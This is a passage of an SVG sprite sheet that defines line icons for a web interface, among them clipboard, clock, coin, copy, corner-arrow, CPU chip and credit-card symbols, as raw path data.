1.395 0 1.776.102a3 3 0 0 1 2.122 2.122C20 6.605 20 7.07 20 8v9.2c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C17.72 22 16.88 22 15.2 22H8.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C4 19.72 4 18.88 4 17.2V8c0-.93 0-1.395.102-1.776a3 3 0 0 1 2.122-2.122C6.605 4 7.07 4 8 4m1.6 2h4.8c.56 0 .84 0 1.054-.109a1 1 0 0 0 .437-.437C16 5.24 16 4.96 16 4.4v-.8c0-.56 0-.84-.109-1.054a1 1 0 0 0-.437-.437C15.24 2 14.96 2 14.4 2H9.6c-.56 0-.84 0-1.054.109a1 1 0 0 0-.437.437C8 2.76 8 3.04 8 3.6v.8c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437C8.76 6 9.04 6 9.6 6Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="clipboard-minus" xmlns="http://www.w3.org/2000/svg"><path d="M16 4c.93 0 1.395 0 1.776.102a3 3 0 0 1 2.122 2.122C20 6.605 20 7.07 20 8v9.2c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C17.72 22 16.88 22 15.2 22H8.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C4 19.72 4 18.88 4 17.2V8c0-.93 0-1.395.102-1.776a3 3 0 0 1 2.122-2.122C6.605 4 7.07 4 8 4m1 10h6M9.6 6h4.8c.56 0 .84 0 1.054-.109a1 1 0 0 0 .437-.437C16 5.24 16 4.96 16 4.4v-.8c0-.56 0-.84-.109-1.054a1 1 0 0 0-.437-.437C15.24 2 14.96 2 14.4 2H9.6c-.56 0-.84 0-1.054.109a1 1 0 0 0-.437.437C8 2.76 8 3.04 8 3.6v.8c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437C8.76 6 9.04 6 9.6 6Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="clipboard-plus" xmlns="http://www.w3.org/2000/svg"><path d="M16 4c.93 0 1.395 0 1.776.102a3 3 0 0 1 2.122 2.122C20 6.605 20 7.07 20 8v9.2c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C17.72 22 16.88 22 15.2 22H8.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C4 19.72 4 18.88 4 17.2V8c0-.93 0-1.395.102-1.776a3 3 0 0 1 2.122-2.122C6.605 4 7.07 4 8 4m4 13v-6m-3 3h6M9.6 6h4.8c.56 0 .84 0 1.054-.109a1 1 0 0 0 .437-.437C16 5.24 16 4.96 16 4.4v-.8c0-.56 0-.84-.109-1.054a1 1 0 0 0-.437-.437C15.24 2 14.96 2 14.4 2H9.6c-.56 0-.84 0-1.054.109a1 1 0 0 0-.437.437C8 2.76 8 3.04 8 3.6v.8c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437C8.76 6 9.04 6 9.6 6Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="clipboard-x" xmlns="http://www.w3.org/2000/svg"><path d="M16 4c.93 0 1.395 0 1.776.102a3 3 0 0 1 2.122 2.122C20 6.605 20 7.07 20 8v9.2c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C17.72 22 16.88 22 15.2 22H8.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C4 19.72 4 18.88 4 17.2V8c0-.93 0-1.395.102-1.776a3 3 0 0 1 2.122-2.122C6.605 4 7.07 4 8 4m1.5 8 5 5m0-5-5 5m.1-11h4.8c.56 0 .84 0 1.054-.109a1 1 0 0 0 .437-.437C16 5.24 16 4.96 16 4.4v-.8c0-.56 0-.84-.109-1.054a1 1 0 0 0-.437-.437C15.24 2 14.96 2 14.4 2H9.6c-.56 0-.84 0-1.054.109a1 1 0 0 0-.437.437C8 2.76 8 3.04 8 3.6v.8c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437C8.76 6 9.04 6 9.6 6Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="clock" xmlns="http://www.w3.org/2000/svg"><path d="M12 6v6l4 2m6-2c0 5.523-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2s10 4.477 10 10Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="clock-check" xmlns="http://www.w3.org/2000/svg"><path d="m14.5 19 2 2 4.5-4.5m.985-3.95c.01-.182.015-.366.015-.55 0-5.523-4.477-10-10-10S2 6.477 2 12c0 5.435 4.337 9.858 9.739 9.997M12 6v6l3.738 1.87" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="clock-fast-forward" xmlns="http://www.w3.org/2000/svg"><path d="m22.7 11.5-2 2-2-2m2.245 1.5A9 9 0 1 0 19 17.657M12 7v5l3 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="clock-plus" xmlns="http://www.w3.org/2000/svg"><path d="M21.92 13.265c.053-.414.08-.837.08-1.265 0-5.523-4.477-10-10-10S2 6.477 2 12s4.477 10 10 10c.435 0 .864-.028 1.285-.082M12 6v6l3.738 1.87M19 22v-6m-3 3h6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="clock-refresh" xmlns="http://www.w3.org/2000/svg"><path d="M20.453 12.893A8.5 8.5 0 0 1 4.638 16.25l-.25-.433m-.842-4.71A8.5 8.5 0 0 1 19.361 7.75l.25.433M3.493 18.066l.732-2.732 2.732.732m10.085-8.132 2.732.732.732-2.732M12 7.5V12l2.5 1.5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="clock-rewind" xmlns="http://www.w3.org/2000/svg"><path d="m22.7 13.5-2-2-2 2M21 12a9 9 0 1 1-1.245-4.57M12 7v5l3 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="clock-snooze" xmlns="http://www.w3.org/2000/svg"><path d="M16.5 17h5l-5 5h5m.45-9c.033-.329.05-.662.05-1 0-5.523-4.477-10-10-10S2 6.477 2 12s4.477 10 10 10a10.11 10.11 0 0 0 1-.05M12 6v6l3.738 1.87" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="clock-stopwatch" xmlns="http://www.w3.org/2000/svg"><path d="M12 9.5v4l2.5 1.5M12 5a8.5 8.5 0 1 0 0 17 8.5 8.5 0 0 0 0-17Zm0 0V2m-2 0h4m6.329 3.592-1.5-1.5.75.75m-15.908.75 1.5-1.5-.75.75" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="clone" xmlns="http://www.w3.org/2000/svg"><path d="M5 15c-.932 0-1.398 0-1.765-.152a2 2 0 0 1-1.083-1.083C2 13.398 2 12.932 2 12V5.2c0-1.12 0-1.68.218-2.108a2 2 0 0 1 .874-.874C3.52 2 4.08 2 5.2 2H12c.932 0 1.398 0 1.765.152a2 2 0 0 1 1.083 1.083C15 3.602 15 4.068 15 5m-2.8 17h6.6c1.12 0 1.68 0 2.108-.218a2 2 0 0 0 .874-.874C22 20.48 22 19.92 22 18.8v-6.6c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C20.48 9 19.92 9 18.8 9h-6.6c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C9 10.52 9 11.08 9 12.2v6.6c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874C10.52 22 11.08 22 12.2 22Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="cloud-blank-01" xmlns="http://www.w3.org/2000/svg"><path d="M6.5 19a4.5 4.5 0 0 1-.42-8.98 6.002 6.002 0 0 1 11.84 0A4.5 4.5 0 0 1 17.5 19h-11Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="cloud-blank-02" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 19a7.5 7.5 0 1 1 6.641-10.988A5.5 5.5 0 1 1 16.5 19h-7Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="code-01" xmlns="http://www.w3.org/2000/svg"><path d="m16 18 6-6-6-6M8 6l-6 6 6 6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="code-02" xmlns="http://www.w3.org/2000/svg"><path d="m17 17 5-5-5-5M7 7l-5 5 5 5m7-14-4 18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="code-browser" xmlns="http://www.w3.org/2000/svg"><path d="M22 9H2m12 8.5 2.5-2.5-2.5-2.5m-4 0L7.5 15l2.5 2.5M2 7.8v8.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C4.28 21 5.12 21 6.8 21h10.4c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C22 18.72 22 17.88 22 16.2V7.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C19.72 3 18.88 3 17.2 3H6.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C2 5.28 2 6.12 2 7.8Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="coins-01" xmlns="http://www.w3.org/2000/svg"><path d="M15.938 15.938A7.001 7.001 0 0 0 15 2a7.001 7.001 0 0 0-6.938 6.062M16 15a7 7 0 1 1-14 0 7 7 0 0 1 14 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="coins-02" xmlns="http://www.w3.org/2000/svg"><path d="M15.938 15.938A7.001 7.001 0 0 0 15 2a7.001 7.001 0 0 0-6.938 6.062M7.5 13 9 12v5.5m-1.5 0h3M16 15a7 7 0 1 1-14 0 7 7 0 0 1 14 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="coins-hand" xmlns="http://www.w3.org/2000/svg"><path d="M13.53 8.352a3.5 3.5 0 1 1 .941-4.704M6 20.088h2.61c.34 0 .679.04 1.009.12l2.758.67c.598.147 1.222.16 1.826.043l3.05-.593a4.204 4.204 0 0 0 2.127-1.107l2.158-2.1a1.503 1.503 0 0 0 0-2.168 1.61 1.61 0 0 0-2.06-.143l-2.515 1.835c-.36.263-.799.405-1.25.405h-2.427 1.545c.871 0 1.577-.687 1.577-1.534v-.307c0-.704-.492-1.317-1.194-1.487l-2.385-.58A5.03 5.03 0 0 0 11.643 13c-.965 0-2.711.799-2.711.799L6 15.025M20 6.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0ZM2 14.6v5.8c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437C2.76 22 3.04 22 3.6 22h.8c.56 0 .84 0 1.054-.109a1 1 0 0 0 .437-.437C6 21.24 6 20.96 6 20.4v-5.8c0-.56 0-.84-.109-1.054a1 1 0 0 0-.437-.437C5.24 13 4.96 13 4.4 13h-.8c-.56 0-.84 0-1.054.109a1 1 0 0 0-.437.437C2 13.76 2 14.04 2 14.6Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="coins-stacked-01" xmlns="http://www.w3.org/2000/svg"><path d="M12 17a5 5 0 1 0 10 0 5 5 0 0 0-10 0Zm0 0c0-1.126.372-2.165 1-3V5m-1 12c0 .825.2 1.604.554 2.29-.842.712-2.788 1.21-5.054 1.21-3.038 0-5.5-.895-5.5-2V5m11 0c0 1.105-2.462 2-5.5 2S2 6.105 2 5m11 0c0-1.105-2.462-2-5.5-2S2 3.895 2 5m0 9c0 1.105 2.462 2 5.5 2 2.189 0 4.08-.465 4.965-1.138M13 9.5c0 1.105-2.462 2-5.5 2S2 10.605 2 9.5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="coins-swap-01" xmlns="http://www.w3.org/2000/svg"><path d="m6 6 2-2m0 0L6 2m2 2H6a4 4 0 0 0-4 4m16 10-2 2m0 0 2 2m-2-2h2a4 4 0 0 0 4-4m-8.583-2.583a6 6 0 1 0-2.834-2.834M14 16a6 6 0 1 1-12 0 6 6 0 0 1 12 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="columns-01" xmlns="http://www.w3.org/2000/svg"><path d="M6.8 3h-.6c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C3 4.52 3 5.08 3 6.2v11.6c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874C4.52 21 5.08 21 6.2 21h.6c1.12 0 1.68 0 2.108-.218a2 2 0 0 0 .874-.874C10 19.48 10 18.92 10 17.8V6.2c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C8.48 3 7.92 3 6.8 3ZM17.8 3h-.6c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C14 4.52 14 5.08 14 6.2v11.6c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874C15.52 21 16.08 21 17.2 21h.6c1.12 0 1.68 0 2.108-.218a2 2 0 0 0 .874-.874C21 19.48 21 18.92 21 17.8V6.2c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C19.48 3 18.92 3 17.8 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="columns-02" xmlns="http://www.w3.org/2000/svg"><path d="M12 3v18M7.8 3h8.4c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C21 5.28 21 6.12 21 7.8v8.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C18.72 21 17.88 21 16.2 21H7.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C3 18.72 3 17.88 3 16.2V7.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C5.28 3 6.12 3 7.8 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="columns-03" xmlns="http://www.w3.org/2000/svg"><path d="M9 3v18m6-18v18M7.8 3h8.4c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C21 5.28 21 6.12 21 7.8v8.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C18.72 21 17.88 21 16.2 21H7.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C3 18.72 3 17.88 3 16.2V7.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C5.28 3 6.12 3 7.8 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="compass" xmlns="http://www.w3.org/2000/svg"><path d="M12 4.043a2.5 2.5 0 1 0 0 5 2.5 2.5 0 0 0 0-5Zm0 0v-2m9 12.938a11.97 11.97 0 0 1-9 4.063 11.971 11.971 0 0 1-9-4.063m7.745-6.276L3 22.044M13.255 8.705 21 22.044" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="compass-03" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M14.722 8.266c.489-.163.733-.244.895-.186a.5.5 0 0 1 .303.303c.058.162-.023.406-.186.895l-1.488 4.463c-.046.139-.07.208-.109.266a.5.5 0 0 1-.13.13c-.058.04-.127.063-.266.11l-4.463 1.487c-.489.163-.733.244-.895.186a.5.5 0 0 1-.303-.303c-.058-.162.023-.406.186-.895l1.488-4.463c.046-.139.07-.208.109-.266a.5.5 0 0 1 .13-.13c.058-.04.127-.063.266-.11l4.463-1.487Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="copy" xmlns="http://www.w3.org/2000/svg"><path d="M10.5 2.003c-.675.009-1.08.048-1.408.215a2 2 0 0 0-.874.874c-.167.328-.206.733-.215 1.408M19.5 2.003c.675.009 1.08.048 1.408.215a2 2 0 0 1 .874.874c.167.328.206.733.215 1.408m0 9c-.009.675-.048 1.08-.215 1.408a2 2 0 0 1-.874.874c-.328.167-.733.206-1.408.215M22 8v2m-8-8h2M5.2 22h7.6c1.12 0 1.68 0 2.108-.218a2 2 0 0 0 .874-.874C16 20.48 16 19.92 16 18.8v-7.6c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C14.48 8 13.92 8 12.8 8H5.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C2 9.52 2 10.08 2 11.2v7.6c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874C3.52 22 4.08 22 5.2 22Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="copy-01" xmlns="http://www.w3.org/2000/svg"><path d="M5 15c-.932 0-1.398 0-1.765-.152a2 2 0 0 1-1.083-1.083C2 13.398 2 12.932 2 12V5.2c0-1.12 0-1.68.218-2.108a2 2 0 0 1 .874-.874C3.52 2 4.08 2 5.2 2H12c.932 0 1.398 0 1.765.152a2 2 0 0 1 1.083 1.083C15 3.602 15 4.068 15 5m-2.8 17h6.6c1.12 0 1.68 0 2.108-.218a2 2 0 0 0 .874-.874C22 20.48 22 19.92 22 18.8v-6.6c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C20.48 9 19.92 9 18.8 9h-6.6c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C9 10.52 9 11.08 9 12.2v6.6c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874C10.52 22 11.08 22 12.2 22Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="copy-07" xmlns="http://www.w3.org/2000/svg"><path d="M10.5 2.003c-.675.009-1.08.048-1.408.215a2 2 0 0 0-.874.874c-.167.328-.206.733-.215 1.408M19.5 2.003c.675.009 1.08.048 1.408.215a2 2 0 0 1 .874.874c.167.328.206.733.215 1.408m0 9c-.009.675-.048 1.08-.215 1.408a2 2 0 0 1-.874.874c-.328.167-.733.206-1.408.215M22 8v2m-8-8h2M5.2 22h7.6c1.12 0 1.68 0 2.108-.218a2 2 0 0 0 .874-.874C16 20.48 16 19.92 16 18.8v-7.6c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C14.48 8 13.92 8 12.8 8H5.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C2 9.52 2 10.08 2 11.2v7.6c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874C3.52 22 4.08 22 5.2 22Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="corner-down-left" xmlns="http://www.w3.org/2000/svg"><path d="M20 4v1.4c0 3.36 0 5.04-.654 6.324a6 6 0 0 1-2.622 2.622C15.44 15 13.76 15 10.4 15H4m0 0 5-5m-5 5 5 5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="corner-down-right" xmlns="http://www.w3.org/2000/svg"><path d="M4 4v1.4c0 3.36 0 5.04.654 6.324a6 6 0 0 0 2.622 2.622C8.56 15 10.24 15 13.6 15H20m0 0-5-5m5 5-5 5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="corner-left-down" xmlns="http://www.w3.org/2000/svg"><path d="M21 4h-3.4c-3.36 0-5.04 0-6.324.654a6 6 0 0 0-2.622 2.622C8 8.56 8 10.24 8 13.6V20m0 0 5-5m-5 5-5-5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="corner-left-up" xmlns="http://www.w3.org/2000/svg"><path d="M21 20h-3.4c-3.36 0-5.04 0-6.324-.654a6 6 0 0 1-2.622-2.622C8 15.44 8 13.76 8 10.4V4m0 0 5 5M8 4 3 9" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="corner-right-down" xmlns="http://www.w3.org/2000/svg"><path d="M3 4h3.4c3.36 0 5.04 0 6.324.654a6 6 0 0 1 2.622 2.622C16 8.56 16 10.24 16 13.6V20m0 0-5-5m5 5 5-5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="corner-right-up" xmlns="http://www.w3.org/2000/svg"><path d="M3 20h3.4c3.36 0 5.04 0 6.324-.654a6 6 0 0 0 2.622-2.622C16 15.44 16 13.76 16 10.4V4m0 0-5 5m5-5 5 5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="corner-up-left" xmlns="http://www.w3.org/2000/svg"><path d="M9 14 4 9m0 0 5-5M4 9h6.4c3.36 0 5.04 0 6.324.654a6 6 0 0 1 2.622 2.622C20 13.56 20 15.24 20 18.6V20" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="corner-up-right" xmlns="http://www.w3.org/2000/svg"><path d="M4 20v-1.4c0-3.36 0-5.04.654-6.324a6 6 0 0 1 2.622-2.622C8.56 9 10.24 9 13.6 9H20m0 0-5 5m5-5-5-5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="cpu-chip-01" xmlns="http://www.w3.org/2000/svg"><path d="M9 2v2m6-2v2M9 20v2m6-2v2m5-13h2m-2 5h2M2 9h2m-2 5h2m4.8 6h6.4c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C20 17.72 20 16.88 20 15.2V8.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C17.72 4 16.88 4 15.2 4H8.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C4 6.28 4 7.12 4 8.8v6.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C6.28 20 7.12 20 8.8 20Zm1.8-5h2.8c.56 0 .84 0 1.054-.109a1 1 0 0 0 .437-.437C15 14.24 15 13.96 15 13.4v-2.8c0-.56 0-.84-.109-1.054a1 1 0 0 0-.437-.437C14.24 9 13.96 9 13.4 9h-2.8c-.56 0-.84 0-1.054.109a1 1 0 0 0-.437.437C9 9.76 9 10.04 9 10.6v2.8c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437C9.76 15 10.04 15 10.6 15Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="cpu-chip-02" xmlns="http://www.w3.org/2000/svg"><path d="M9 2v3m6-3v3M9 19v3m6-3v3m4-13h3m-3 5h3M2 9h3m-3 5h3m4.8 5h4.4c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C19 16.72 19 15.88 19 14.2V9.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C16.72 5 15.88 5 14.2 5H9.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C5 7.28 5 8.12 5 9.8v4.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C7.28 19 8.12 19 9.8 19Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="credit-card-01" xmlns="http://www.w3.org/2000/svg"><path d="M22 10H2m0-1.8v7.6c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874C3.52 19 4.08 19 5.2 19h13.6c1.12 0 1.68 0 2.108-.218a2 2 0 0 0 .874-.874C22 17.48 22 16.92 22 15.8V8.2c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C20.48 5 19.92 5 18.8 5H5.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C2 6.52 2 7.08 2 8.2Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="credit-card-02" xmlns="http://www.w3.org/2000/svg"><path d="M22 10H2m9 4H6M2 8.2v7.6c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874C3.52 19 4.08 19 5.2 19h13.6c1.12 0 1.68 0 2.108-.218a2 2 0 0 0 .874-.874C22 17.48 22 16.92 22 15.8V8.2c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C20.48 5 19.92 5 18.8 5H5.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C2 6.52 2 7.08 2 8.2Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="credit-card-check" xmlns="http://www.w3.org/2000/svg"><path d="m16 18 2 2 4-4m0-6H2m20 2V8.2c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C20.48 5 19.92 5 18.8 5H5.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C2 6.52 2 7.08 2 8.2v7.6c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874C3.52 19 4.08 19 5.2 19H12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="credit-card-down" xmlns="http://www.w3.org/2000/svg"><path d="m16 18 3 3m0 0 3-3m-3 3v-6m3-5H2m20 2V8.2c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C20.48 5 19.92 5 18.8 5H5.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C2 6.52 2 7.08 2 8.2v7.6c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874C3.52 19 4.08 19 5.2 19H12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="credit-card-download" xmlns="http://www.w3.org/2000/svg"><path d="m9 17 3 3m0 0 3-3m-3 3v-7m10-4H2m3.5 9h-.3c-1.12 0-1.68 0-2.108-.218a2 2 0 0 1-.874-.874C2 16.48 2 15.92 2 14.8V7.2c0-1.12 0-1.68.218-2.108a2 2 0 0 1 .874-.874C3.52 4 4.08 4 5.2 4h13.6c1.12 0 1.68 0 2.108.218a2 2 0 0 1 .874.874C22 5.52 22 6.08 22 7.2v7.6c0 1.12 0 1.68-.218 2.108a2 2 0 0 1-.874.874C20.48 18 19.92 18 18.8 18h-.3" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="credit-card-edit" xmlns="http://www.w3.org/2000/svg"><path d="M2 10h20V8.2c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C20.48 5 19.92 5 18.8 5H5.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C2 6.52 2 7.08 2 8.2v7.6c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874C3.52 19 4.08 19 5.2 19H11m3.5 2 2.025-.405c.177-.035.265-.053.347-.085a.994.994 0 0 0 .207-.111c.073-.05.136-.114.264-.242L21.5 16a1.414 1.414 0 1 0-2-2l-4.157 4.157a2.098 2.098 0 0 0-.242.264.994.994 0 0 0-.11.207c-.033.082-.05.17-.086.347L14.5 21Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="credit-card-lock" xmlns="http://www.w3.org/2000/svg"><path d="M20.25 17.5v-1.75a1.75 1.75 0 1 0-3.5 0v1.75M22 10H2m20 1V8.2c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C20.48 5 19.92 5 18.8 5H5.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C2 6.52 2 7.08 2 8.2v7.6c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874C3.52 19 4.08 19 